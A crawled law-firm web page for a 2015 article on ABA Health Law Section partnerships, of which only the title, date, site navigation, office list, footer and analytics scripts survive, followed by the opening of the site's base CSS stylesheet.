

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/aba-health-law-section-partnerships-and-collaborations-drawing-you-in-the-health-lawyer
body_size: 6369
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	ABA Health Law Section Partnerships and Collaborations – Drawing You In, The Health Lawyer | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/aba-health-law-section-partnerships-and-collaborations-drawing-you-in-the-health-lawyer" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="ABA Health Law Section Partnerships and Collaborations – Drawing You In, The Health Lawyer" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="ABA Health Law Section Partnerships and Collaborations – Drawing You In, The Health Lawyer" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/aba-health-law-section-partnerships-and-collaborations-drawing-you-in-the-health-lawyer" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="A1U+h4uxkE0gOV0rPXh35Ue7RVmz+gGMUOFmIvVawMJoRS7JcmrLkuyNGJ5cpZx6cvkGtW1XFceLeiuugHZcNTxdlWMLpULFtB+gTj5kjGg=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">ABA Health Law Section Partnerships and Collaborations – Drawing You In, <i>The Health Lawyer</i></h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>February 01, 2015</div></div>
               
                 
                
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Articles</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2faba-health-law-section-partnerships-and-collaborations-drawing-you-in-the-health-lawyer"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2faba-health-law-section-partnerships-and-collaborations-drawing-you-in-the-health-lawyer"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2faba-health-law-section-partnerships-and-collaborations-drawing-you-in-the-health-lawyer"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=51414&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 52.15.130.192  -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huschblackwell.com/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16
body_size: 3920
content:
/* ### Saturno Style Base */

/* ### NOTE: This is a mobile-first responsive stylesheet */
/* ### NOTE: We are using an 8-pixel-centric rhythm for typography */

/* BROWSER NORMALIZATION FIXES */
html {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
*, *:before, *:after {-moz-box-sizing:inherit;-webkit-box-sizing:inherit;box-sizing:inherit;}
button,input {overflow:visible;}
button,select {text-transform:none;}

/* global container/typography basics */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
html {width:100%;padding:0;margin:0;overflow-y:scroll;font-size:10px;}
body {width:100%;padding:0;margin:0;position:relative;font-size:16px;line-height:24px;font-weight:normal;background-color:#fff;color:#000;}
form {padding:0;margin:0;}

/* header normalization */
h1,h2,h3,h4,h5,h6,h7,h8,h9 {display:block;padding:0;margin:0;font-weight:bold;}
h1 {font-size:32px;line-height:40px;}
h2 {font-size:24px;line-height:32px;}
h3 {font-size:16px;line-height:24px;}
h4 {font-size:16px;line-height:24px;}
h5 {font-size:16px;line-height:24px;}
h6 {font-size:16px;line-height:24px;}
h7 {font-size:16px;line-height:24px;}
h8 {font-size:16px;line-height:24px;}
h9 {font-size:16px;line-height:24px;}

